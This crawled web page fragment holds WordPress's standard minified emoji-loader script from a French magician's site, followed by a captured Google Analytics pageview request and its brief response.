const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://magistick.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=825755500&t=pageview&_s=1&dl=https%3A%2F%2Fmagistick.fr%2Ftestimonial%2Fclose-up-et-spectacle-chez-saunier-duval%2F&ul=en-us%40posix&dt=Close%20up%20et%20spectacle%20chez%20Saunier%20Duval%20-%20Magicien%20des%20Pays%20de%20Loire%20spectacle%20animation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=376320523&gjid=1628672908&cid=787475400.1769339199&tid=UA-75646624-1&_gid=707568243.1769339199&_r=1&_slc=1&z=536470375
body_size: -449
content:
2,cG-HNGVMBLT9S